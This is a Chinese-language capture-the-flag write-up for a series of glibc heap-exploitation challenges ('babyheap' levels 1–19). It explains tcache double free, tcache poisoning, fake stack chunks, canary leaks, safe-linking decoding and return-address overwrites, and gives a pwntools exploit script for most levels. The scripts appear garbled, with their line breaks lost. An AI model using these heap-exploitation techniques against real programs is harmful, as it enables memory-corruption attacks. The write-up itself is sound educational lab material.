1 2 3 4 5 6 7 8 9 10 11 typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS];typedef struct tcache_entry { struct tcache_entry *next ;struct tcache_perthread_struct *key ;
这个TCACHE_MAX_BINS 默认64(64位系统),每个bin存放大小相同的chunk。每个bin的大小范围:bin[i] 存放大小为 16 + 16*i 的块(如 bin[0]=16字节,bin[1]=32字节,…,bin[63]=1032字节)。
level1.1 一样的,用ida打开看看malloc的size即可。
level2.0 这题size是随机的,但是.0是可以直接看到的。所以逻辑没变。依然先malloc,再free,再read_flag
level2.1 这题就爆破一下bin就好了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *"amd64" 'debug' "/challenge/babyheap_level2.1" )for i in range (63 ):32 + 16 *istr (size).encode('ascii' )b'[*] Function (malloc/free/puts/read_flag/quit): ' )if b"pwn." in out:print (out)break b"malloc " + size)b'[*] Function (malloc/free/puts/read_flag/quit): ' )b"free" )b'[*] Function (malloc/free/puts/read_flag/quit): ' )b"read_flag" )b"[*] Function (malloc/free/puts/read_flag/quit): " )b"puts" )
level3.0 这题主要考虑是LIFO(后进先出)的free策略。例如:
1 2 3 4 5 6 7 8 9 10 11 12 13 #include <stdio.h> #include <stdlib.h> int main () {void *p1 = malloc (347 ); void *p2 = malloc (347 ); free (p1); free (p2); void *p3 = malloc (347 ); void *p4 = malloc (347 ); printf ("p1=%p, p2=%p, p3=%p, p4=%p\n" , p1, p2, p3, p4);return 0 ;
那么这种情况下的执行结果为:
1 p1 =0x55a1a2b3c4d0, p2 =0x55a1a2b3c650, p3 =0x55a1a2b3c650, p4 =0x55a1a2b3c4d0
即p3复用p2,p4复用p1(这就是glibc的LIFO行为)
free后的内存进入tcache的流程:
检查chunk大小,如果在1032字节内,则优先放入tcache中。
插入到bin的链表头部(LIFO策略)
例如,free(ptr1)和free(ptr2)后,会变成tcache->bins[size_class] → ptr2 → ptr1 → NULL,那么下次malloc时会优先分配ptr2的chunk。
如果bin已满(超过7个),多余的chunk会进入fastbin或者smallbin(取决于大小)。
所以这题先a = malloc(347), b = malloc(347)。然后再free(a), free(b)。 再read_flag,再puts(a)就行了。
level3.1 方法相同
level4.0 记住一点,free的时候只是判断chunk的key是否等于线程key而已。而线程key实际上是在创建时堆的tcache entry的地址。因此,在进行double free的时候,只需要覆盖掉key就行了。
而key和next在user_data的起始地址。这是一个复用,也就是在tcachebin中(free后),user_data的起始地址会变成next的起始地址,其后紧跟着的是key。
这里,可以通过scanf来将key覆盖掉,使其不等于线程key,从而可以进行二次free。
也就是,先malloc 223,然后free,然后再scanf,再输入一个长度大于8的字符串,然后再free,此时在tcache bin中就有两项,并且地址相同。那么这时候再使用read_flag即可。最后puts拿到flag
level4.1 思路一致
level5.0 这里ida打开查看源码,发现puts_flag的选项是直接打印出flag。但是有一个验证,也就是需要flag所在的chunk中,前16字节有数据。
但是,它有一个操作,就是read_flag每次malloc的时候都会将前8个字节直接置0,从而导致无法puts_flag。所以,需要将read_flag的chunk进行free,使其进入bin中,如果read_flag的chunk进入tcache_bin中时,tcache_bin为空的话那么next依然为空,还是无法通过puts_flag进行读取,因此要保证进入tcache_bin时,其不为空才行。
思路就是:先malloc两个chunk,然后再free掉。再使用read_flag将其中一个chunk给覆盖flag。然后再free掉,此时read_flag就进入了tcache_bin,且此时其不为空,next有值。那么就可以puts_flag了。
level5.1 思路一致:
1 2 3 4 5 6 7 [*] Function Function Function Function Function Function Function
level6.0 这题需要我们暴露secret,然后执行send_flag再输入这个secret就可以拿到flag了。
思路是:malloc两次,然后再free两次。最后scanf把leak的地址写入next中,然后再malloc两次这样就拿到secret的数据,再puts出来,然后就可以用send_flag了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *"amd64" 'debug' "/challenge/babyheap_level6.0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"scanf 1" )b"Index: " ,p64(0x428d30 ))b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"puts 0" )
level6.1 这题也是同理,但是leak_address需要改一下,因为这题没有开启PIE,也就是用ida打开就能拿到地址了。
level7.0 除了泄露外(我尝试了一下泄露,但是发现16字节的情况下,key会在每次malloc后被修改,所以还是直接scanf将secret的地址直接改成其他数据方便),其实我们可以用scanf修改secret地址的值,然后send_flag时输入我们之前修改的值就能绕过了。
level7.1 思路一致,exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import *"amd64" 'debug' "/challenge/babyheap_level7.1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"scanf 1" )b"Index: " ,p32(0x424a2a ))b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"scanf 0" )b"Index: " ,b"a" *16 )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"send_flag" )b"Secret: " ,b"a" *16 )
level8.0 如果你想要poison的最低字节地址中,有换行符、水平制表符等会隔绝scanf读入的值的话,可以考虑申请与你想申请的地址相近的其他地址绕过。
这里无非就是从更低的地址写入更多的数据覆盖。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import *"amd64" 'debug' "/challenge/babyheap_level8.0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"scanf 1" )b"Index: " ,p64(0x426608 ))b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"scanf 0" )b"Index: " ,b"a" *18 )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"send_flag" )b"Secret: " ,b"a" *16 )
level8.1 exp一致,改改address就行。
level9.0 这一题不让我们把secret地址malloc出来,也就不能scanf往里写了。但是其实之前我们发现每次malloc会把key清0,之前尝试leak的时候就出现这个问题,所以才有思路scanf往里直接写。那么我们直接malloc两次就行了。第一次在secret地址,第二次在secret - 8的地址,这样就能把secret清空了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *"amd64" 'debug' "/challenge/babyheap_level9.0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"scanf 1" )b"Index: " ,p64(0x426553 ))b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"free 1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"scanf 1" )b"Index: " ,p64(0x42654b ))b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " ,b"send_flag" )b"Secret: " ,b"\x00" *16 )
level9.1 exp一致,改改地址就行。
level10.0 它有两个leak,一个是main的入口地址,一个是我们malloc时保存堆地址的指针数组地址。
根据ida可以通过指针数组地址算出rbp的地址,相对应的也就控制了返回地址。那么我们通过malloc存储main返回地址的栈地址,然后将写入win函数的地址。最后再quit即可。win函数的入口地址可以通过main函数的地址算出来。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *"amd64" 'debug' "/challenge/babyheap_level10.0" )b"[LEAK] The local stack address of your allocations is at: " )14 )int (alloc_stack, 16 )b"[LEAK] The address of main is at: " )14 )int (main_addr, 16 )0x118 0x1afd + 0x1a00 print (hex (main_addr))print (hex (ret_addr))print (hex (win_addr))b"[*] Function (malloc/free/puts/scanf/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/quit): " , b"free 0" )b"[*] Function (malloc/free/puts/scanf/quit): " , b"free 1" )b"[*] Function (malloc/free/puts/scanf/quit): " , b"scanf 1" )b"Index: " , p64(ret_addr))b"[*] Function (malloc/free/puts/scanf/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/puts/scanf/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/puts/scanf/quit): " , b"scanf 0" )b"Index: " , p64(win_addr))b"[*] Function (malloc/free/puts/scanf/quit): " , b"quit" )
level10.1 有些奇怪的IO问题,跑exp偶尔会出错。我写的exp确实挺烂的,啊哈哈。
level11.0 这题会有fork然后执行echo。然后菜单多了个echo的选项,看一下这个echo函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 unsigned __int64 __fastcall echo (__int64 a1, __int64 a2) char **argv; 7 ]; 3 ] = __readfsqword(0x28u );strcpy ((char *)v4, "Data:" );char **)malloc (0x20u LL);"/bin/echo" ;1 ] = (char *)v4;2 ] = (char *)(a1 + a2);3 ] = 0LL ;if ( !fork() )0LL );exit (0 );0LL );return __readfsqword(0x28u ) ^ *(_QWORD *)&v4[3 ];
调试一下不难发现/bin/echo这个字符串在base_adr + 0x33f8处。那么可以通过echo 0 0拿到base_adr + 0x33f8从而算出base_addr
同理,根据rbp所存的为上一个函数的栈地址,也就是main函数的栈帧rbp。那么通过echo 0 8拿到v4的地址,那么对应的也就拿到了
echo函数的rbp栈地址。最后根据echo函数的栈的地址,能够根据偏移算出main函数的rbp地址,相应的也就拿到了main_ret地址。最后的exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *"amd64" 'debug' "/challenge/babyheap_level11.1" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"malloc 0 32" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"free 0" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"echo 0 0" )b"Data: " )6 ).ljust(8 ,b"\x00" )) - 0x2110 print ("base_addr:" , hex (base_addr))b"[*] Function (malloc/free/echo/scanf/quit): " , b"echo 0 8" )b"Data: " )6 ).ljust(8 ,b"\x00" )) + 0xe + 0x160 + 0x8 print ("main_ret_adr:" , hex (main_ret_adr))0x1500 b"[*] Function (malloc/free/echo/scanf/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"free 0" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"free 1" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"scanf 1" )b"Index: " , p64(main_ret_adr))b"[*] Function (malloc/free/echo/scanf/quit): " , b"malloc 1 100" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"malloc 0 100" )b"[*] Function (malloc/free/echo/scanf/quit): " , b"scanf 0" )b"Index: " , p64(win_addr))b"[*] Function (malloc/free/echo/scanf/quit): " , b"quit" )
level11.1 改改偏移。
level12.0 通过stack_scanf能够在栈上创建一个fake chunk,这使得我们能够free。但是需要谨记free时在bin中,chunk_size字段的最低位要为1。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *"amd64" 'debug' "/challenge/babyheap_level12.1" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/stack_malloc_win/quit): " , b"stack_scanf" )b"a" *48 + p64(0x00 ) + p64(0x41 ) + p64(0x00 ) + p64(0x00 ))b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/stack_malloc_win/quit): " , b"stack_free" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/stack_malloc_win/quit): " , b"stack_malloc_win" )
level12.1 同理,只需要构造一个fake chunk,构造fake chunk其实只需要覆盖size字段。
level13.0 这题有点炸裂,我看ida反编译出来的scanf操作只能限制输入127个字节。结果实际上是和chunk size一致的,也就是说你的chunk size越大那么你的scanf就越大。这是一个傻子在疯狂算偏移之后,发现无法覆盖secret然后绞尽脑汁发现没有办法后试了一下后醒悟的
那么这exp简直不要太好写,直接覆盖掉secret就好了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *"amd64" 'debug' "/challenge/babyheap_level13.0" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"stack_scanf" )b"a" *48 + p64(0x101 ) + p64(0x101 ))b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"stack_free" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"malloc 0 248" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"scanf 0" )b"Index: " , b"a" *256 )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"send_flag" )b"Secret: " , b"a" *16 )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"quit" )
level13.1 同上,改两个chunk_size即可。
level14.0 echo又回归了Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit)
它依然会malloc0x20个字节,这题就需要泄露栈地址和基地址,然后计算出main_ret_addr和win_addr
之前一直没说,chunk的size字段和实际申请的size的关系:
malloc(24)时,那么实际会分配32字节的数据,24字节的用户数据,8字节的头部。而size字段为:0x21,因为三个标志位分别为:P=1,M=0,N=0,最低位为P因此为0x21
思路就是首先通过echo拿到/bin/sh的地址,然后减去其偏移则得到程序基址。那么就得到了win函数的入口地址。
随后,通过stack_scanf和stack_free创建一个fake chunk,然后通过malloc这个chunk从而拿到栈上的地址,再通过echo将canary泄露出来。最后再通过scanf模拟栈溢出,然后覆盖返回地址为win_addr就行了。
当然,这里有两个问题:
canary有可能某个字节随机为制表符0x09和0x0a等,这种情况下使用scanf("%s",v14)时就会出现截断,导致后面的数据不会被接收,从而出错。同理,这里的win_addr也有可能会出现这个问题。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *"amd64" 'debug' "/challenge/babyheap_level14.1" )b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"malloc 0 32" )b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"free 0" )b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"echo 0 0" )b"Data: " )6 ).ljust(8 ,b"\x00" )) - 0x2110 0x141d b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"stack_scanf" )b"a" *48 + p64(0x00 ) + p64(0x21 ))b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"stack_free" )b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"malloc 0 24" )b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"echo 0 73" )b"Data: " )7 )0x0 ) + canaryprint ("canary:" , hex (u64(canary)))print ("base_addr:" , hex (base_addr))print ("win_addr:" , hex (win_addr))b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"stack_scanf" )b"a" *48 + p64(0x00 ) + p64(0x31 ))b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"stack_free" )b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"malloc 0 40" )b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"scanf" )b"Index: " )b"0" )b"a" *0x48 + canary + p64(0xdeadbeef ) + p64(win_addr))b"[*] Function (malloc/free/echo/scanf/stack_free/stack_scanf/quit): " )b"quit" )
可能会出错的原因前面提了,win_addr如果存在0x09和0x0a那么就改一下它的地址。canary如果出现这两个字节,那么就多执行几次。
这里有更简单的办法,因为我们这里选择栈溢出的方式,所以写入的数据有点多,会导致这样的问题。当我们echo出程序基址后,紧接着构造fake chunk。然后malloc出来后,就能echo出很多东西了。包括canary,stack_addr等等。有了stack_addr那么就能直接算出main_ret_addr。
那么再和前面的level 11一样,通过scanf写next,从而使得chunk的地址为ret_addr,然后写入win_addr就行了。
level14.1 这里不能直接用win_Addr因为它的最低位为0x09是制表符,导致输入截断。改一下就好了。
level15.0 现在没有stack_xxx相关的操作了。但是echo可以泄露出来程序基址和栈地址。但是有个问题,它的free会导致地址指针重置,也就是free 0 后会执行allocations[0]=0。那么之前我们通过echo泄露基地址和栈地址的方式就无法用了。
在此前,我们会先malloc(32),然后free掉。使得在执行echo的时候,其malloc的就是我们fastbin中的chunk,因此我们传入echo的参数和它申请的地址一致。所以echo 0 0就是/bin/sh的地址,减去偏移就是base_address的地址。echo 0 8就是存data的地址,也就是一个栈上的地址。
相应的,因为申请chunk时地址的递增的,所以我们先申请一个32字节大小的chunk,然后在echo时它也会申请一个32字节大小的chunk,而两个chunk地址之间差0x30,所以我们可以通过echo 0 48来达到原先echo 0 0的效果。
还有一个问题,由于我们无法获得fastbin中的chunk address。所以无法直接通过read来修改next。因此,依然需要连续的chunk来覆盖。可以先申请三个大小一致的chunk,然后free其中高地址的两个,最后通过read最低地址的chunk来覆盖到fastbin中的chunk。使得next能够指向main_ret_address
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import *"amd64" 'debug' "/challenge/babyheap_level15.0" )b"[*] Function (malloc/free/echo/read/quit): " )b"malloc 0 32" )b"[*] Function (malloc/free/echo/read/quit): " )b"echo 0 48" )b"Data: " )6 ).ljust(8 ,b"\x00" )) - 0x33f8 0x1B0f print ("base_addr:" , hex (base_addr))print ("win_addr:" , hex (win_addr))b"[*] Function (malloc/free/echo/read/quit): " )b"echo 0 56" )b"Data: " )6 ).ljust(8 ,b"\x00" )) + 0xe + 0x160 + 0x8 print ("main_ret_adr:" , hex (main_ret_adr))b"[*] Function (malloc/free/echo/read/quit): " )b"malloc 0 48" )b"[*] Function (malloc/free/echo/read/quit): " )b"malloc 1 48" )b"[*] Function (malloc/free/echo/read/quit): " )b"malloc 2 48" )b"[*] Function (malloc/free/echo/read/quit): " )b"free 2" )b"[*] Function (malloc/free/echo/read/quit): " )b"free 1" )b"[*] Function (malloc/free/echo/read/quit): " )b"read 0 72" )b"a" *0x30 + p64(0x0 ) + p64(0x41 ) + p64(main_ret_adr))b"[*] Function (malloc/free/echo/read/quit): " )b"malloc 1 48" )b"[*] Function (malloc/free/echo/read/quit): " )b"malloc 0 48" )b"[*] Function (malloc/free/echo/read/quit): " )b"read 0 8" )b"[*] Function (malloc/free/echo/read/quit): " )b"quit" )
level15.1 改偏移即可。
level16.0 这题没开PIE啊,可以直接拿到secret的地址。但是glibc 2.31版本变成了2.32版本,引入了safe-linking。
safe-linking主要靠异或实现,主要依赖以下两个函数:
1 2 3 4 #define PROTECT_PTR(pos, ptr) size_t ) pos) >> 12 ) ^ ((size_t ) ptr)))#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
这两个函数分别在free和malloc函数中被引用
对于malloc来说:
1 2 3 4 5 6 7 8 9 10 11 static __always_inline void *tcache_get (size_t tc_idx) if (__glibc_unlikely (!aligned_OK (e))) "malloc(): unaligned tcache chunk detected" );0 ;return (void *) e;
对于free来说:
1 2 3 4 5 6 7 8 9 10 11 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx)
next字段将进行next_addr >> 12 ^ next,next的地址右移12位并和next地址的值进行异或。在safe-linking加持下,要想获得tcache中下一个堆块的实际地址,需要知道pos和ptr两个值,即当前堆块的mem地址,和当前堆块的mem地址的值,得知后异或即可
解题思路是:首先malloc再free然后通过puts泄露当前TCACHE BIN的next段,因为在free时,会将这个BIN的地址以及这个BIN地址中的值进行移位异或,但是第一次malloc时其值为0,因此是将当前BIN的地址0xdc72c0右移12位变成0xdc7。所以此时拿到的next就是堆的基地址。然后,我们需要根据secret的地址0x437f30计算出它如果在在BIN中时的next段的值。也就是逆向思维,通过和secret的地址移位异或计算出next字段的值,然后再把这个next字段的值写入到BIN中,再malloc出来,这样就将secret的值留存到TCACHE BIN中,因为堆空间会复用的关系,所以我们重新malloc一个相同大小的chunk,这样就能得到前面保留secret的chunk,对于next字段是不会清空的,因此可以拿到secret的前八字节。后八字节因为malloc的时候会将key置为0,所以不用管。
注意,我们拿到的遗留的secret是经过两次移位异或的,第一次是和它本身的地址进行的异或,第二次是和heap的基地址进行异或的。
最后的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from pwn import *"amd64" 'debug' "/challenge/babyheap_level16.0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"malloc 0 32" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"free 0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"puts 0" )b"Data: " )b"\n" ).ljust(8 , b"\x00" ))print ("en_next: " , hex (en_next_mem))12 12 ^ 0x437f30 b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"malloc 0 32" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"malloc 1 32" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"free 0" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"free 1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"scanf 1" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"malloc 1 32" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"malloc 0 32" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"malloc 2 32" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"free 2" )b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"puts 2" )b"Data: " )8 ))12 ^ en_secret0x437f30 >> 12 ^ secretprint ("secret:" , hex (secret))b"[*] Function (malloc/free/puts/scanf/send_flag/quit): " )b"send_flag" )b"Secret: " )0x0 )*8 )
level16.1 改secret的地址即可。
level17.0 由于开启了safe-linking,所以按照之前的思路:通过malloc出ret_address的地址,然后再scanf将win函数的地址写入,最后quit,这个思路行不通。首先第一点ret_address是无法进行malloc的,因为地址没对齐,结尾不为0。其次,malloc出rbp的地址,再覆盖rbp和ret_address也是行不通的,因为这种情况下,chunk_size会变成canary,而canary是一个极大的数,所以malloc会失败(因为malloc前会有一个malloc_usable_size()检测,不可能malloc出canary大小的chunk)。
注意[leak]中栈的地址,它实际上是一个ptr,并且puts也会访问这个ptr中保存地址,以打印数据。
那么,如果我们申请到ptr[0]的TCACHE BIN,然后再scanf这个chunk,修改其中的数据为canary的地址,那么相应的就是修改ptr[0]所保存的地址。请看:
1 2 3 4 5 pwndbg > tele rsp+0 x3000 :0000 │-110 0 x7ffd62e302c0 —▸ 0 x7ffd62e303c8 ◂— 0 xcf40c6b6d8f0420001 :0008 │-108 0 x7ffd62e302c8 ◂— 0 x002 :0010 │-100 0 x7ffd62e302d0 —▸ 0 x5749ff0632f0 ◂— 0 x7ff8167cf2a303 :0018 │-0 f8 0 x7ffd62e302d8 —▸ 0 x7ffd62e302c0 —▸ 0 x7ffd62e303c8 ◂— 0 xcf40c6b6d8f04200
0x7ffd62e302c0是&ptr[0],什么都没做的情况下,它所存储的值应当为TCACHE BIN的值,也就是heap的地址,即ptr[0]=&heap。但是,当我们通过修改BIN的next为ptr[0]并把它malloc出来,那么使得ptr[3]中保存着ptr[0]的地址,即ptr[3]=&ptr[0]然后我们通过scanf向ptr[0]中写入数据canary的地址。这样就使得ptr[0]=&canary,通过puts(ptr[0])时,即可将canary泄露出来。达成上述情形
那么进一步想一下,既然可以形成利用ptr[3]写ptr[0]的情况,那么我们可以把这里的&canary换成&ret,然后直接scanf 0写入win_Addr。
先通过写next使得ptr[3]指向ptr[0],再通过scanf写ptr[3]中保存的地址ptr[0],使得原ptr[0]由指向heap区变为指向ret_addr,然后通过scanf写ptr[0]中保存的地址ret_addr覆盖为win_addr。
思路如上,exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 from pwn import *"amd64" 'debug' "/challenge/babyheap_level17.0" )b"[LEAK] The local stack address of your allocations is at: " )14 )int (alloc_stack, 16 )b"[LEAK] The address of main is at: " )14 )int (main_addr, 16 )0x118 0x1b1b + 0x1a00 b"[*] Function (malloc/free/puts/scanf/quit):" )b"malloc 0 32" )b"[*] Function (malloc/free/puts/scanf/quit):" )b"malloc 1 32" )b"[*] Function (malloc/free/puts/scanf/quit):" )b"free 0" )b"[*] Function (malloc/free/puts/scanf/quit):" )b"puts 0" )b"Data: " )b"\n" ).ljust(8 , b"\x00" ))print ("en_next: " , hex (en_next_mem))12 b"[*] Function (malloc/free/puts/scanf/quit):" )b"free 1" )b"[*] Function (malloc/free/puts/scanf/quit):" )b"scanf 1" )b"Index: " )12 )))b"[*] Function (malloc/free/puts/scanf/quit):" )b"malloc 2 32" )b"[*] Function (malloc/free/puts/scanf/quit):" )b"malloc 3 32" ) b"[*] Function (malloc/free/puts/scanf/quit):" )b"scanf 3" )b"Index: " )b"[*] Function (malloc/free/puts/scanf/quit):" )b"scanf 0" )b"Index: " )b"[*] Function (malloc/free/puts/scanf/quit):" )b"quit" )
level17.1 改偏移
level18.0 exp不用改,还是level13.0的exp。safe-linking不影响我们在栈上构造fake chunk。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *"amd64" 'debug' "/challenge/babyheap_level18.0" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"stack_scanf" )b"a" *48 + p64(0x101 ) + p64(0x101 ))b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"stack_free" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"malloc 0 248" )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"scanf 0" )b"Index: " , b"a" *256 )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"send_flag" )b"Secret: " , b"a" *16 )b"[*] Function (malloc/free/puts/scanf/stack_free/stack_scanf/send_flag/quit): " , b"quit" )
level19.0 free操作后,会使得ptr[]置0。这里发现每次malloc时,会指定read/write能够操作的size,这里正好是16个字节。因此能够控制下一个chunk header中的PrevSize,Size和user_data 。
1 2 ptr[v6] = malloc (size);16 ;
Chunk Overlapping ,具体可见Chunk Extend and Overlapping - CTF Wiki
在ptmalloc中,获取下一chunk块地址的操作如下:
1 2 #define next_chunk(p) ((mchunkptr)(((char *) (p)) + chunksize(p)))
即使用当前块指针加上当前块大小。
在ptmalloc中,获取前一chunk块信息的操作如下:
1 2 3 4 5 #define prev_size(p) ((p)->mchunk_prev_size) #define prev_chunk(p) ((mchunkptr)(((char *) (p)) - prev_size(p)))
即通过malloc_chunk->prev_size获取前一chunk块大小,然后使用当前块指针减去前一块大小。
在ptmalloc中,判断当前chunk是否是use状态的操作如下:
1 2 #define inuse(p) char *) (p)) + chunksize(p)))->mchunk_size) & PREV_INUSE)
即查看下一chunk的prev_inuse域。
当然这里仅是对内存复用的理解,具体可分析:
